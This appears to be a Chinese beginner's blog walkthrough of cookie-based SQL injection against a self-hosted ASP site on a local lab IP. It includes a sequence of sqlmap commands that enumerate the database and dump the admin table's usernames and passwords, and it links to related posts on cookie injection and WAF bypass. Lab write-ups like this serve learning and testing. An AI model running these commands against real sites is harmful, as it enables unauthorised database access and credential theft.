cookie中转注入

用这个源码搭建网站找注入点

http://192.168.226.129/shownews.asp?id=235



判断注入点,在后面加上'

http://192.168.226.129/shownews.asp?id=235'

做了简单的防注,我理解的有两种方法注入

方法一



工具

注入中转生成器+asp软件netbox+啊D

用注入中转生成器设置



生成的asp源码放在目录wwwroot下,用asp软件netbox发布本地的网站

访问本地网站

用啊D,就可以注入成功

方法二:

工具



sqlmap

注入点http://192.168.226.129/shownews.asp?id=234



1 判断是否可注

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234"

2 爆数据库

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --dbs



3. 爆表

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --tables

4. 爆字段

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --columns -D "Microsoft_Access_masterdb" -T "admin"

5爆账号密码

sqlmap.py -u "http://192.168.226.129/shownews.asp" --cookie "id=234" --dump -D "Microsoft_Access_masterdb" -T "admin" -C "username,password"

总结,方法一有点麻烦,方法二很简单,不得不得感叹,sqlmap的强大

小白新手上路,如果有错的,希望各位大佬指出啊,谢谢

cookie中转注入的更多相关文章

- cookie中转注入实战

随着网络安全技术的发展,SQL注入作为一种很流行的攻击方式被越来越多的人所知晓.很多网站也都对SQL注入做了防护,许多网站管理员的做法就是添加一个防注入程序.这时我们用常规的手段去探测网站的SQL注入 ...

- asp中cookie欺骗/注入原理与防范

一直以来sql注入被广泛关注,也有专门的防注系统代码.发现,如果代码不严谨也会有cookie欺骗/注入的情况.原来, 防注入系统没有注意到 Cookies 的问题!这里以ASP为例,分析一下cook ...

- cookie手工注入

1.先访问当前注入点文件名 2.修改cookie javascript:alert(document.cookie="id="+escape("1137")); ...

- Cookie SQL注入

转自http://blog.sina.com.cn/s/blog_6b347b2a0101379o.html cookie注入其原理也和平时的注入一样,只不过说我们是将提交的参数已cookie方式提交 ...

- 【sqli-labs】 less20 POST - Cookie injections - Uagent field - Error based (POST型基于错误的cookie头部注入)

以admin admin成功登陆之后,保存并显示了cookies信息 如果不点击Delete Your Cookie!按钮,那么访问 http://localhost/sqli-labs-master ...

- Nginx + Lua 搭建网站WAF防火墙

前言 对于项目里面只是使用代理等常用功能,在线安装即可,如需制定化模块,则推荐编译安装 PS:本文不仅仅包含Nginx相关的知识点,还包含了逆天学习方法(对待新事物的处理) 官方网站:https:// ...

- 绕过WAF、安全狗知识整理

0x01 前言 目前市场上的WAF主要有以下几类 1. 以安全狗为代表的基于软件WAF 2. 百度加速乐.安全宝等部署在云端的WAF 3. 硬件WAF WAF的检测主要有三个阶段,我画了一张图进行说明 ...

- 常见WAF绕过思路

WAF分类 0x01 云waf 在配置云waf时(通常是CDN包含的waf),DNS需要解析到CDN的ip上去,在请求uri时,数据包就会先经过云waf进行检测,如果通过再将数据包流给主机. 0x02 ...

- Web攻防系列教程之 Cookie注入攻防实战

摘要:随着网络安全技术的发展,SQL注入作为一种很流行的攻击方式被越来越多的人所知晓.很多网站也都对SQL注入做了防护,许多网站管理员的做法就是添加一个防注入程序.这时我们用常规的手段去探测网站的SQ ...

随机推荐

- java基础编程题(1)

1. 题目:打印出杨辉三角形(要求打印出10行如下图) 1 1 1 1 2 1 1 3 3 1 1 4 6 4 1 1 5 10 10 5 1...... package com.jzq.test1; ...

- play framework 从环境搭建到简单运行

download 官网:https://www.playframework.com/ 将zip下载至本地,进行unzip. 环境变量 检测是否安装成功:解压成功后进入解压的目录,运行 play 终端显 ...

- day25-静态、组合、继承

#!/usr/bin/env python # -*- coding:utf-8 -*- # ----------------------------------------------------- ...

- python安装requests第三方模块

2018-08-28 22:04:51 1 .下载到桌面后解压,放到python的目录下 ------------------------------------------------------- ...

- python爬取凤凰网站的新闻,及其链接地址,来源,时间和内容,用selenium自动化和requests处理数据

有写规则需要自己定义判断. import requests from selenium import webdriver import time def grasp(urlT): driver = w ...

- Visual Studio 2019安装教程

一.下载 网址:https://visualstudio.microsoft.com/zh-hans/vs/ 下载后是一个.exe文件 二.安装 双击打开下载的.exe文件,进入文件的提取 提取完成后 ...

- [WPF自定义控件库] 让Form在加载后自动获得焦点

原文:[WPF自定义控件库] 让Form在加载后自动获得焦点 1. 需求 加载后让第一个输入框或者焦点是个很基本的功能,典型的如"登录"对话框.一般来说"登录" ...

- 《我是一只IT小小鸟》读书笔记 PB16110698 第四周(~3.29)

<我是一只IT小小鸟>读书笔记 本周在邓老师的推荐下,我阅读了<我是一只IT小小鸟>,这本书由21位初入职场的IT人的传记组成,记录了他们成长道路上的酸甜苦辣.书中一段段鲜活生 ...

- bind()的模拟实现

上一篇对call和apply的模拟实现做了一个梳理,可参见:模拟实现call.apply,下面将具体研究一下bind啦啦啦 1. bind和call/apply的差别 bind方法会创建一个新函数,返 ...

- tbody设置超出固定的高度出现滚动条,没超出不显示。

没有超出时显示样式,不显示滚动条: 超出时显示滚动条: 1.html <table class="table"> <thead> <tr> &l ...